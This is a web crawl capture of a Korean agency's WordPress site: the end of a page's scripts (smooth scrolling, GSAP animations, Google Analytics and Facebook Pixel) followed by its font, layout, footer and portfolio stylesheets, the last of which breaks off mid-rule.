            easing: (t) => Math.min(1, 1.001 - Math.pow(2, -10 * t)), // https://www.desmos.com/calculator/brs54l4xou
            direction: 'vertical', // vertical, horizontal
            gestureDirection: 'vertical', // vertical, horizontal, both
            smooth: true,
            mouseMultiplier: 1,
            smoothTouch: false,
            touchMultiplier: 2,
            infinite: false,
        })

        function raf(time) {
            lenis.raf(time)
            requestAnimationFrame(raf)
        }

        requestAnimationFrame(raf);

    })
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116689791-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116689791-1');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '2222304608036376'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=2222304608036376&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</body>
</html>
<script>
	
		$(function() {
		if($('.news-detail-top-img').length) {
			$('.news-thumb').append($('.news-detail-top-img img'));
		} else {
			$('.news-thumb').append('');
		}
		$('.post-period .post-animation').text($('.works-project-period').text());
		$('.project-link').html($('.works-project-link').html());

		$('.works-project-link').map( (idx, ele) => {
			$('.project-list-cont.pc').append(`
				<div class="project-link-wrap aeonik-pretendard pc-f">
					<div class="project-link">${ele.innerHTML}</div>
					<svg xmlns="http://www.w3.org/2000/svg" width="14" height="15" viewBox="0 0 14 15" fill="none">
						<path d="M1 13.5L12.9896 1.51035M12.9896 1.51035L13 9.27147M12.9896 1.51035L5.2286 1.5" stroke="#111111" stroke-width="1.5"/>
					</svg>
				</div>
			`)
			$('.project-list-cont.m').append(`
				<div class="project-link-wrap aeonik-pretendard m-f">
					<div class="project-link">${ele.innerHTML}</div>
					<svg xmlns="http://www.w3.org/2000/svg" width="14" height="15" viewBox="0 0 14 15" fill="none">
						<path d="M1 13.5L12.9896 1.51035M12.9896 1.51035L13 9.27147M12.9896 1.51035L5.2286 1.5" stroke="#111111" stroke-width="1.5"/>
					</svg>
				</div>
			`)
		});
		$('.works-client-name, .works-project-period, .works-project-link').remove();

		gsap.from('.post-animation', {
			stagger: .3,
			duration: .7,
			opacity: 0,
			y: "70%",
		});

		gsap.from('.post-text', {
			opacity: 0,
			y: "30%",
			duration: .7,
			delay: .5,
		})

		gsap.set('.post-thumb img', {x: "-50%", y:"-50%"})
		gsap.to('.post-thumb img', {
			y: "-30%",
			scrollTrigger: {
				trigger: 'body',
				start: 'top top',
				scrub: .7,
			}
		})
	})
	



</script>

--- FILE ---
content_type: text/css
request_url: https://thesmc.co.kr/wp-content/themes/thesmc/css/font.css?v=2&ver=a9132fd23429e0379a5a6cda3179316b
body_size: 450
content:
@font-face {
    font-family: 'Aeonik-Air';
    src: url('../fonts/Aeonik/Aeonik-Air.woff') format('woff');
    font-style: normal;
    font-weight: 100;
}
@font-face {
    font-family: 'Aeonik-Black';
    src: url('../fonts/Aeonik/Aeonik-Black.woff') format('woff');
    font-style: normal;
    font-weight: 900;
}
@font-face {
    font-family: 'Aeonik-Bold';
    src: url('../fonts/Aeonik/Aeonik-Bold.woff') format('woff');
    font-style: normal;
    font-weight: 700;
}
@font-face {
    font-family: 'Aeonik-Light';
    src: url('../fonts/Aeonik/Aeonik-Light.woff') format('woff');
    font-style: normal;
    font-weight: 300;
}
@font-face {
    font-family: 'Aeonik-Medium';
    src: url('../fonts/Aeonik/Aeonik-Medium.woff') format('woff');
    font-style: normal;
    font-weight: 500;
}
@font-face {
    font-family: 'Aeonik-Medium-E';
    src: url('../fonts/Aeonik/Aeonik-Medium.woff') format('woff');
    unicode-range: U+0030-0039, U+0041-005A, U+0061-007A;
    font-style: normal;
    font-weight: 500;
}
@font-face {
    font-family: 'Aeonik-Regular';
    src: url('../fonts/Aeonik/Aeonik-Regular.woff') format('woff');
    font-style: normal;
    font-weight: 400;
}
@font-face {
    font-family: 'Aeonik-Thin';
    src: url('../fonts/Aeonik/Aeonik-Thin_1.woff') format('woff');
    font-style: normal;
    font-weight: 300;
}

@font-face {
	font-family: 'Pretendard-l';
    src: url('../fonts/pretendard/Pretendard-Light.subset.woff') format('woff');
	font-style: normal;
	font-weight: 300;
}

@font-face {
	font-family: 'Pretendard-r';
    src: url('../fonts/pretendard/Pretendard-Regular.subset.woff') format('woff');
	font-style: normal;
	font-weight: 400;
}

@font-face {
	font-family: 'Pretendard-m';
    src: url('../fonts/pretendard/Pretendard-Medium.subset.woff') format('woff');
	font-style: normal;
	font-weight: 500;
}

@font-face {
	font-family: 'Pretendard-sb';
    src: url('../fonts/pretendard/Pretendard-SemiBold.subset.woff') format('woff');
	font-style: normal;
	font-weight: 600;
}

@font-face {
	font-family: 'Pretendard-b';
    src: url('../fonts/pretendard/Pretendard-Bold.subset.woff') format('woff');
	font-style: normal;
	font-weight: 700;
}

.aeonik-a { font-family: 'Aeonik-Air'; }
.aeonik-bl { font-family: 'Aeonik-Black'; }
.aeonik-bo { font-family: 'Aeonik-Bold'; }
.aeonik-l { font-family: 'Aeonik-Light'; }
.aeonik-m { font-family: 'Aeonik-Medium'; }
.aeonik-r { font-family: 'Aeonik-Regular'; }
.aeonik-t { font-family: 'Aeonik-Thin'; }
.pretendard-l { font-family: 'Pretendard-l'; }
.pretendard-r { font-family: 'Pretendard-r'; }
.pretendard-m { font-family: 'Pretendard-m'; }
.pretendard-sb { font-family: 'Pretendard-sb'; }
.pretendard-b { font-family: 'Pretendard-b'; }
.aeonik-pretendard {font-family: 'Aeonik-Medium-E', 'Pretendard-sb';}

--- FILE ---
content_type: text/css
request_url: https://thesmc.co.kr/wp-content/themes/thesmc/css/style.css?v=4&ver=a9132fd23429e0379a5a6cda3179316b
body_size: 2032
content:
/* 공통 */
html, body {
    font-family: "Aeonik-Regular", "Pretendard-r", sans-serif;
    margin: 0;
    padding: 0;
    font-size: 10px;
    color: #111;
    background-color: #fff;    
}

img { width: 100%; }
a, button { cursor: pointer; }

.pc { display: block !important; }
.pc-f { display: flex !important; }
.m, .m-f {display: none !important; }

.animation-text-cont {overflow: hidden;}
.animation-text { display: inline-block; transform: translate(0px, 100%); }
.container-wrapper {position: relative; z-index: 1; background-color: white;} 
.gsap-marquee { overflow: hidden; white-space: nowrap; }
.marquee-txt { font-size: 8.44vw; display: inline-block; color: #fff; }
.page-container {overflow: hidden;}
.post-detail-page {contain: paint;}

/* intro */
.intro-sec {
    position: fixed;
    top: 0;
    height: 100vh;
    width: 100%;
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
    justify-content: center;
    z-index: 100;
}
.intro-img {
    position: fixed;
    width: 8.34vw;
    aspect-ratio: 16 / 9;
}
.intro-background {
    background-color: #000;
    width: 10%;
    height: inherit;
}

/* header */
#header { 
    width: 100%; 
    padding-top: 2.7%;
    position: sticky;
    top: 0;    
    z-index: 999;
    mix-blend-mode: exclusion;
    transition: .2s opacity;
}

#header.hide {
    opacity: 0;
    pointer-events: none;
}

#header .nav {
    display: flex;
    width: 93%;
    margin: 0 auto;
    justify-content: space-between;
    align-items: center;
    position: relative;
    filter: invert();
}

#header .nav ul {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

#header .nav ul a{
    font-family: 'Aeonik-Medium';
    text-decoration: none;
    font-size: max(15px, 1.04vw);
    text-transform: uppercase;
    white-space: nowrap;
    margin-left: 55px;
}

.header-img { 
    display: block;
    height: clamp(45px, 5.2rem, 2.71vw);
    aspect-ratio: 30 / 17; 
    background: url(/wp-content/themes/thesmc/images/common/logo.png) no-repeat center / 100%;
}

.header-hamburger-img {
    padding: 15px 0;
    transform: translateY(-50%);
    border: none; 
    background: none;
    position: absolute;
    top: 50%;
    right: 0;
    display: none;
}

.header-hamburger-img div { 
    width: 53px;
    aspect-ratio: 53 / 14;
    background: url(/wp-content/themes/thesmc/images/common/icon_menu.png) no-repeat center / 100%;
}

#header .nav-open {
    width: 100%;
    height: 100%;
    position: fixed;
    display: none;
    top: 0;
    left: 0;
    background-color: #111;
}

#header .nav-open>div {
    width: 73%;
    margin: 0 auto;
    height: 100%;
    padding: 15.56vh 0 4.64vw;
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

#header .nav-open .nav-list {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 72%;
    position: relative
}

#header .nav-open .nav-list>li {
    display: flex;
    align-items: center;
    position: absolute;
    top: 0;
}

#header .nav-open .nav-list>li:nth-of-type(2) {
    align-items: start;
    top: 25%;
}

#header .nav-open .nav-list>li:nth-of-type(3) {
    top: 50%;
}

#header .nav-open .nav-list>li:nth-of-type(4) {
    top: 75%;
}

#header .nav-open .nav-list>li:nth-of-type(5) {
    top: 100%;
}

#header .nav-open .nav-list>li>div:nth-of-type(1) {
    overflow: hidden;
}

#header .nav-open .nav-list>li>div:nth-of-type(1) a {
    font-family: 'Aeonik-Regular';
    font-size: max(44px, 4.2vw);
    color: #424242;
    text-transform: uppercase;
    text-decoration: none;
    display: block;
}

#header .nav-open .nav-list>li>div:nth-of-type(2) {
    color: #8b8b8b;
    font-family: 'Pretendard-r';
    font-size: max(10px, .95vw);
    margin-top: 1%;
    margin-left: 43px;
    opacity: 0;
} 

#header .nav-open .nav-list>li:hover>div:nth-of-type(1) a{
    color: white;
}

#header .nav-open .nav-list>li:hover>div:nth-of-type(2){
    opacity: 1;
}

#header .service-list {
    display: flex;
    flex-direction: column;
    gap: 48px;
    position: relative;
    z-index: 2;
}

#header .service-list a {
    display: flex;
    text-decoration: none;
    gap: 16px;
}

#header .service-list a div:first-of-type {
    font-size: max(12px, .85vw);
    color: white;
}

#header .service-list a>div:nth-of-type(2) div:first-of-type {
    font-size: max(16px,1.15vw);
    line-height: 1.5;
    font-family: 'Pretendard-r';
    color: white;
}

#header .service-list a>div:nth-of-type(2) div:nth-of-type(2) {
    font-size: max(10px, .84vw);
    line-height: 1.7;
    font-family: 'Pretendard-r';
    color: #8b8b8b;
}

#header .nav-bottom {
    display: flex;
    justify-content: space-between;
    color: #8b8b8b;
    align-items: center;
}

#header .nav-bottom>div {
    display: flex;
}

#header .nav-bottom a {
    font-family: 'Aeonik-Regular';
    color: white;
    font-size: max(20px, 1.05vw);
    text-transform: uppercase;
    text-decoration: none;
    line-height: 1;
}

#header .nav-bottom a>div,
#header .nav-bottom a:nth-of-type(2) {
    border-bottom: 2px transparent solid;
}

#header .nav-bottom a:hover>div,
#header .nav-bottom a:nth-of-type(2):hover  {
    border-bottom-color: white;
}

/* #header .nav-bottom>div>a:first-of-type {
    position: relative;
    padding-right: 12px;
    margin-right: 9px;
} */

#header .nav-bottom>div>a:first-of-type::after  {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 1px;
    height: 70%;
    background-color: rgba(255, 255, 255, 0.815);
}

#header .nav-bottom a img {
    width: .75vw;
    margin-left: 4px;
    min-width: 12px;
}

#header .nav-bottom .copyright {
    font-size: max(12px, .75vw);
}

.header-close-img {
    background: none;
    width: clamp(31px, 2.77vw, 53px);
    height: auto;
    aspect-ratio: 1;
    position: absolute;
    top: 5.5%;
    right: 3.6%;
    border: none;
    padding: 0;
}

/* coblocks plugin lightbox custom */
.coblocks-lightbox__background {
    background-image: none !important;
    filter: none !important;
    background-color: rgba(17, 17, 17, 0.6) !important;
}

.coblocks-lightbox__heading {
    display: none;
}

.grecaptcha-badge {
    z-index: 100;
}

@media screen and (max-width:1024px) { 
    .pc, .pc-f { display: none !important; }
    .m { display: block !important; }
    .m-f {display: flex !important;}

    #header ul.nav-normal {
        display: none;
    }

    .header-hamburger-img {
        display: block;
    }

	.header-hamburger-img div {
        width: 25px;
        height: 10px;
    }

    #header {
        padding-top: 20px;
    }

    #header .nav {
        width: 90%;
    }

    .header-img {
        height: 34px;
    }

    #header .nav-open>div {
        width: 80%;
        padding: 14vh 0 8vh;
    }

    #header .nav-open .nav-list>li>a {
        color: white;
    }

    .header-close-img {
        width: 30px;
        right: 5%;
        top: 27px;
    }

    
    #header .nav-open .nav-list>li>div:nth-of-type(1) a {
        color: #fff;
    }

    #header .nav-open .nav-list>li>div:nth-of-type(2) {
        display: none;
    }

    #header .nav-open .nav-list>li {
        position: static;
    }

    #header .nav-open .nav-list {
        height: 70%;
    }

    #header .nav-bottom {
        flex-direction: column;
        align-items: flex-start;
        gap: 8px;
    }

    #header .nav-bottom>div>a:first-of-type {
        padding: 0;
        margin: 0 0 8px 0;
        display: block;
        width: fit-content;
    }

    #header .nav-bottom>div>a:first-of-type::after {
        content: none;
    }

    #header .nav-bottom>div {
        flex-direction: column;
    }

}

--- FILE ---
content_type: text/css
request_url: https://thesmc.co.kr/wp-content/themes/thesmc/css/footer.css?v=6&ver=a9132fd23429e0379a5a6cda3179316b
body_size: 1402
content:
.footer-wrap {
  z-index: 0;
  min-height: 100vh;
  position: relative;
}

#footer {
  width: 100%;
  min-height: 100vh;
  padding: 6.5vw 0 4.51vw;
  background-color: #111;
  position: fixed;
  bottom: 0;
  z-index: -199;
  box-sizing: border-box;
}

.footer-in-black-bg #footer {
  position: static;
}

#footer .gsap-marquee {
  cursor: pointer;
}

#footer .marquee-txt {
  font-size: max(90px, 8.44vw);
  text-transform: uppercase;
}

#footer .footer-content-cont {
  color: #fff;
  width: 73%;
  padding-top: 5.84vw;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
}

#footer .footer-company-info {
  display: flex;
  gap: 7%;
}

#footer .footer-info-cont h4 {
  color: #424242;
  font-size: max(14px, 0.94vw);
  margin-bottom: .65vw;
}

#footer .footer-company-link {
  display: flex;
  flex-direction: column;
}

#footer .footer-company-link h4 {
  margin-bottom: .65vw;
}

#footer .footer-content-cont>div:first-of-type {
  font-size: max(30px, 2.344vw);
  white-space: nowrap;
}

#footer .footer-company-link a {
  display: block;
  position: relative;
  font-size: max(26px, 1.46vw);
  text-decoration: none;
  color: #fff;
  width: fit-content;
  margin-bottom: .55vw;
  border-bottom: .1vw solid transparent;
  transition: .2s border;
}

#footer .footer-company-link a:hover {
  border-bottom-color: white;
}

#footer .footer-company-link a img {
  width: .75vw;
  margin-left: 4px;
  min-width: 14px;
}

#footer .footer-company-detail {
  display: flex;
  flex-direction: column;
  width: 55%;
}

#footer .footer-detail-list {
  display: flex;
  flex-direction: column
}

#footer .footer-detail-list:not(:last-child) {
  margin-bottom: 1.3vw;
}

#footer .footer-company-detail address,
#footer .footer-company-detail .footer-contact,
.footer-contact a {
  font-size: max(14px, 0.75vw);
  line-height: 1.5;
  color: #8B8B8B;
  font-style: normal;
  text-decoration: none;
}

#footer .footer-company-detail .footer-contact span:not(:last-child)::after,
.footer-contact a:not(:last-child)::after {
  content: "|";
  color: #424242;
  padding-right: 11px;
  padding-left: 12px;
}

#footer .footer-bottom {
  width: 73%;
  margin: 7.87vw auto 0;
  padding-top: 1.15vw;
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  box-sizing: border-box;
  border-top: 1px solid #424242;
  line-height: 1;
}

#footer .footer-bottom .footer-text-cont {
  flex: 1;
  display: flex;
  gap: 1.46vw;
}

#footer .privacy-policy-link {
  width: fit-content;
  text-decoration: none;
  font-size: max(13px, 0.73vw);
  color: #8B8B8B;
  margin-bottom: .55vw;
  border-bottom: .1vw solid transparent;
  transition: .2s border;
}

#footer .privacy-policy-link:hover {
  border-bottom-color: 8B8B8B;
}

#footer .top-btn {
  background: none;
  border: none;
  font-size: max(18px, 1.46vw);
  color: #fff;
  padding: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: nowrap;
}

#footer .top-btn .arrow-icon {
  width: 7.21%;
  margin-left: 3.9%;
}

#footer .footer-bottom .copyright {
  font-size: max(12px, 0.73vw);
  color: #8B8B8B;
}

#footer .contact-page {
  display: block;
  color: white;
  border: 1px solid white;
  font-size: 18px;
  line-height: 3.2;
  border-radius: 90px;
  text-align: center;
  text-decoration: none;
  width: 90%;
  margin: 0 auto;
}

#footer .footer-cursor {
  opacity: 0;
  width: 0;
  height: 0;
  background: white;
  border-radius: 50%;
  position: fixed;
  color: black;
  font-size: 0;
  line-height: 9.7vw;
  text-align: center;
  transform: translate(-50%, -50%);
  z-index: 9999;
  transform-origin: center;
  pointer-events: none;
  transition: width .2s ease-in-out, height .2s ease-in-out, opacity .2s ease, font-size .2s ease-in-out;
  text-decoration: none;
}

#footer .footer-cursor.active {
  opacity: 1;
  width: 9.7vw;
  height: 9.7vw;
  font-size: max(18px, 1.15vw);
}

@media screen and (max-width:1440px) {

  #footer .footer-content-cont,
  #footer .footer-bottom {
    width: 85%;
  }

  #footer .footer-company-info {
    justify-content: flex-end;
  }

  #footer .footer-company-detail .footer-contact {
    display: flex;
    flex-direction: column;
  }

  #footer .footer-company-detail .footer-contact span,
  .footer-contact a {
    display: block;
  }

  #footer .footer-company-detail .footer-contact span:not(:last-child)::after,
  .footer-contact a:not(:last-child)::after {
    content: "";
    padding: 0;
  }
}

@media screen and (max-width:1024px) {
  #footer {
    padding: 40px 0 36px;
    position: static;
  }

  #footer .contact-page {
    margin-top: 40px
  }

  #footer .gsap-marquee {
    cursor: auto;
  }

  #footer .footer-content-cont {
    padding-top: 75px;
    flex-direction: column;
    gap: 24px;
  }

  #footer .footer-company-link h4,
  #footer .footer-company-link a,
  #footer .footer-info-cont h4,
  #footer .footer-detail-list:first-of-type {
    margin: 0;
  }

  #footer .footer-company-info {
    flex-direction: column;
    gap: 24px;
  }

  #footer .footer-company-link {
    gap: 12px;
  }

  #footer .footer-company-link a {
    font-size: 18px;
  }

  #footer .footer-detail-list {
    gap: 10px;
  }

  #footer .footer-company-detail {
    flex-direction: column-reverse;
    width: 100%;
    gap: 27px;
  }

  #footer .footer-bottom {
    flex-direction: column-reverse;
    align-items: flex-start;
    padding-top: 28px;
    gap: 22px;
    margin-top: 25px;
  }

  #footer .footer-company-detail .footer-contact {
    order: -2;
  }

  #footer .footer-detail-list.global {
    order: -1;
  }
}

--- FILE ---
content_type: text/css
request_url: https://thesmc.co.kr/wp-content/themes/thesmc/css/works.css?v=9&ver=a9132fd23429e0379a5a6cda3179316b
body_size: 2775
content:
#works .works-wrap {
  width: 73%;
  margin: 0 auto;
}

#works .works-head {
  margin: 12% 0 7%;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
#works .works-head .badge {
  width: max(100px, 7.19vw);
  height: auto;
  aspect-ratio: 1;
  margin-bottom: -1.65%;
}

#works .page-heading > div {
  overflow: hidden;
}

#works .page-heading span {
  line-height: 1.1;
  font-weight: 500;
  font-size: max(36px, 3vw);
  display: block;
}

#works .category-list {
  margin-bottom: 4.8%;
  overflow: hidden;
}

/* #works .category-list ul {
	display: flex;
	column-gap: 20px;
	justify-content: space-between;
	white-space: nowrap;
	overflow-y: hidden;
} */

#works .category-list ul {
  display: flex;
  column-gap: 40px;
  justify-content: space-start;
  white-space: nowrap;
  overflow-y: hidden;
}

#works .category-list ul li a {
  color: #cacaca;
  font-size: 1.25vw;
  text-decoration: none;
  transition: 0.2s ease;
  line-height: 1.1;
  display: block;
  position: relative;
  padding-bottom: 1px;
}

#works .category-list ul li a::after {
  content: "";
  color: #111;
  border-bottom: 1px solid #111;
  transition: transform 0.75s cubic-bezier(0.19, 1, 0.22, 1),
    -webkit-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1);
  transform: scaleX(0);
  transform-origin: right;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}

#works .category-list ul li.active a,
#works .category-list ul li:hover a {
  color: #111;
}

#works .category-list ul li.active a::after,
#works .category-list ul li:hover a::after {
  transform-origin: left;
  transform: scaleX(1);
}

#works .contents-list ul {
  display: flex;
  row-gap: 3vw;
  flex-wrap: wrap;
  justify-content: space-between;
}

#works .contents-list ul li {
  width: 49.3%;
  display: flex;
  flex-direction: column;
  opacity: 0;
  position: relative;
}

#works .contents-list ul li .thumbnail-wrap {
  transition: 0.3s ease-out;
  height: 100%;
  overflow: hidden;
}

#works .contents-list ul li:hover .thumbnail-wrap {
  transform: scale(0.95);
}

#works .contents-list ul li:hover .thumbnail-wrap > img {
  transform: scale(1.2);
}

#works .contents-list ul li:hover .badge {
  transform: scale(0.95);
  transform-origin: left bottom;
}

#works .contents-list ul li:hover .content-title {
  text-decoration: underline;
}

#works .contents-list a {
  display: block;
  text-decoration: none;
}

#works .thumbnail-box {
  aspect-ratio: 16 / 10;
  overflow: hidden;
  position: relative;
}

#works .thumbnail-box .thumbnail-cat {
  font-family: "Aeonik-Medium";
  position: absolute;
  left: 0;
  bottom: 0px;
  background-color: white;
  padding-top: 2%;
  padding-right: 7%;
  font-size: max(14px, 1.07vw);
}

#works .thumbnail-box img {
  display: block;
  width: 100%;
  margin: 0 auto;
  height: auto;
  transition: 0.3s ease-out;
}

#works .content-title {
  font-family: "Aeonik-Medium", "Pretendard-sb";
  margin-top: 3.3%;
  font-size: max(18px, 1.5vw);
  line-height: 1.5;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  overflow: hidden;
}

#works .contents-list {
  padding-bottom: 22%;
}

#works #load-more {
  display: block;
  background: none;
  margin: 12.5% auto 0;
  border: none;
  font-size: max(18px, 1.25vw);
  color: #111;
}

#works #load-more:hover {
  text-decoration: underline;
}

#works .cursor {
  opacity: 0;
  width: 0;
  height: 0;
  position: fixed;
  text-align: center;
  transform: translate(-50%, -50%);
  pointer-events: none;
  z-index: 9999;
  transform-origin: center;
  transition: width 0.2s ease-in-out, height 0.2s ease-in-out, opacity 0.2s ease,
    font-size 0.2s ease-in-out;
  font-family: "Aeonik-Medium";
}

#works .cursor svg {
  width: 100%;
  height: 100%;
}

#works .cursor.active {
  opacity: 1;
  width: 4.6vw;
  height: 4.6vw;
}

/* detail */
#works-detail {
  padding-bottom: 14%;
}

#works-detail .post-content {
  width: 73%;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
}

#works-detail .content-wrap {
  position: sticky;
  top: 100px;
  width: 38%;
}

#works-detail .post-imgs-wrap {
  width: 49%;
}

#works-detail .post-thumb-wrap {
  margin-top: 9vw;
  margin-bottom: 15vw;
  position: relative;
  background-color: #fff;
}

#works-detail
  .post-imgs-wrap
  :is(.wp-block-image, .wp-block-embed, .works-vimeo-embed) {
  margin-bottom: 9%;
}

#works-detail .post-imgs-wrap .wp-block-embed .wp-block-embed__wrapper {
  position: relative;
  padding: 56.25% 0px 0px;
}

#works-detail .post-imgs-wrap .wp-block-embed .wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#works-detail .works-detail-top-img-wrap img {
  height: 115%;
  width: auto;
  max-width: none;
  position: absolute;
  left: 50%;
  top: 50%;
  display: block;
}

#works-detail .post-thumb-bg {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #111;
  z-index: 2;
}

#works-detail .post-title {
  font-size: max(20px, 1.9vw);
  color: #0c0c0c;
  margin-bottom: 3%;
  overflow: hidden;
}

#works-detail .post-title h2 {
  line-height: 1.5;
}

#works-detail .post-period {
  overflow: hidden;
  color: #ababab;
  font-size: max(14px, 1.05vw);
}

#works-detail .post-text {
  overflow: hidden;
  font-size: max(16px, 0.95vw);
  line-height: 1.7;
  margin-top: 9.2%;
  margin-bottom: 5%;
}

#works-detail .works-marquee {
  position: absolute;
  bottom: 0;
  transform: translateY(50%);
  overflow: hidden;
  white-space: nowrap;
  width: 100%;
}

#works-detail .works-marquee-txt {
  font-size: max(90px, 11.44vw);
  padding-right: 2%;
  display: inline-block;
  color: #0c0c0c;
}

#works-detail .project-link-wrap {
  display: flex;
  gap: 6px;
  font-size: max(16px, 0.95vw);
  align-items: center;
  width: fit-content;
  margin-top: 7px;
}

#works-detail .project-link-wrap:first-child {
  margin-top: 0;
}

#works-detail .project-link a {
  text-decoration: none;
  position: relative;
  padding-right: max(16px, 1vw);
  line-height: 150%;
}

#works-detail .project-link a::after {
  content: "";
  background: url(../images/common/arrow_link_b.png) no-repeat center / cover;
  width: auto;
  height: max(13px, 0.73vw);
  aspect-ratio: 1 / 1;
  position: absolute;
  right: 0;
  bottom: 0;
  transform: translateY(-23%);
}

#works-detail .project-link-wrap a:hover {
  border-bottom: 2px solid #111;
}

#works-detail .post-thumb {
  width: 35.83%;
  position: relative;
  margin: 0 auto;
  aspect-ratio: 1/1;
  height: fit-content;
}

#works-detail .thumb-animation,
#works-detail .post-thumb-inner {
  position: relative;
  overflow: hidden;
  height: 100%;
}

#works-detail .works-detail-top-img-wrap {
  height: 100%;
}

#works-detail .post-tags {
  mix-blend-mode: exclusion;
}

#works-detail .post-tags > span {
  font-family: "Aeonik-Regular";
  filter: invert();
  text-transform: uppercase;
  text-wrap: nowrap;
  position: absolute;
  border: 1px solid #111;
  font-size: max(14px, 1.25vw);
  border-radius: 50px;
  padding: 0.8% 1.6%;
  transform: translateX(-50%) translateY(-50%);
}

#works-detail .post-tags > span:first-of-type.pattern1 {
  left: 0%;
  top: 48%;
}

#works-detail .post-tags > span:nth-of-type(2).pattern1 {
  transform: translateX(50%) translateY(-50%);
  right: 0%;
  top: 13%;
}

#works-detail .post-tags > span:nth-of-type(3).pattern1 {
  transform: translateX(50%) translateY(-50%);
  right: 24%;
  bottom: 18%;
}

#works-detail .post-tags > span:first-of-type.pattern2 {
  left: 3%;
  top: 19%;
}

#works-detail .post-tags > span:nth-of-type(2).pattern2 {
  transform: translateX(50%) translateY(-50%);
  right: 0%;
  top: 50%;
}

#works-detail .post-tags > span:nth-of-type(3).pattern2 {
  transform: translateX(50%) translateY(-50%);
  right: 50%;
  bottom: 13%;
}

#works-detail .post-tags > span:first-of-type.pattern3 {
  transform: translateX(50%) translateY(-50%);
  right: 18%;
  top: 10%;
}

#works-detail .post-tags > span:nth-of-type(2).pattern3 {
  transform: translateX(50%) translateY(-50%);
  right: 0%;
  top: 70%;
}

#works-detail .post-tags > span:nth-of-type(3).pattern3 {
  left: 15%;
  bottom: 13%;
}

/* youtube and vimeo embed block iframe custom */
#works-detail :is(.wp-block-embed-vimeo, .wp-block-embed-youtube) iframe {
  width: 100%;
  aspect-ratio: 16/9;
  height: 100%;
}

#works-detail .works-vimeo-embed {
  pointer-events: none;
}

#works .contents-list .badge {
  width: 14.8%;
  position: absolute;
  right: 2.9%;
  top: 4.5%;
  z-index: 1;
  transition: 0.3s ease-out;
}

#works .category-list.badge ul {
  justify-content: flex-start;
}

#works-detail .works-badges {
  position: absolute;
  right: -16.7%;
  top: 0;
  width: 13.5%;
  display: flex;
  flex-direction: column;
  gap: 1.2vw;
}

#works-detail .works-badges img {
  display: block;
  width: 100% !important;
}

#works-detail .related-projects {
  width: 73%;
  margin: 5.4vw auto 0;
}

#works-detail .related-projects > h3 {
  font-family: "Aeonik-Medium";
  font-size: max(20px, 1.3vw);
  margin-bottom: 0.8vw;
}

#works-detail .related-posts {
  display: grid;
  grid-template-columns: 1fr 1fr;
}

#works-detail .related-post-item {
  display: block;
  position: relative;
}

#works-detail .related-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  color: white;
  background-color: rgba(0, 0, 0, 0.7);
  opacity: 0;
  transition: 0.3s ease-out;
  text-align: center;
  padding: 2vw;
  box-sizing: border-box;
}

#works-detail .related-cat {
  font-family: "Aeonik-Medium";
  font-size: max(12px, 1vw);
  line-height: 1.4;
}

#works-detail .related-title {
  font-weight: 600;
  font-size: max(18px, 1.56vw);
}

#works-detail .related-post-item:hover .related-content {
  opacity: 1;
}

#works-detail .related-thumbnail img {
  aspect-ratio: 698/438;
  object-fit: cover;
  overflow: hidden;
  width: 100%;
  height: 100%;
}

@media screen and (max-width: 1440px) {
  #works .works-wrap,
  #works-detail .post-content,
  #works-detail .related-projects {
    width: 85%;
  }
}

@media screen and (max-width: 1024px) {
  #works .works-wrap {
    width: 90%;
  }

  #works .page-heading {
    margin: 68px 0 28px;
  }

  #works .contents-list ul {
    flex-direction: column;
    row-gap: 54px;
  }

  #works .category-list {
    margin-bottom: 48px;
  }

  #works .contents-list ul li {
    width: 100%;
  }

  #works .contents-list {
    padding-bottom: 105px;
  }

  #works #load-more {
    margin-top: 66px;
  }

  #works .category-list ul li a {
    font-size: 22px;
  }

  /* works detail */
  #works-detail .post-content {
    width: 90%;
    flex-direction: column;
    align-items: normal;
  }

  #works-detail .post-content > div {
    width: auto;
    position: static;
  }

  #works-detail .post-thumb {
    width: 70% !important;
  }

  #works-detail .content-wrap {
    margin-bottom: 12%;
  }

  #works-detail .post-thumb-wrap {
    margin-top: 90px;
    margin-bottom: 122px;
  }

  #works-detail
    .post-imgs-wrap
    :is(.wp-block-image, .wp-block-embed, .works-vimeo-embed) {
    margin-bottom: 20px;
  }

  #works-detail {
    padding-bottom: 90px;
  }

  #works-detail .post-tags > span {
    padding: 6px 10px;
  }

  #works-detail .post-tags > span:first-of-type.pattern1 {
    transform: translateX(-26%);
  }

  #works-detail .post-tags > span:nth-of-type(2).pattern1,
  #works-detail .post-tags > span:nth-of-type(2).pattern2,
  #works-detail .post-tags > span:nth-of-type(2).pattern3 {
    right: 15%;
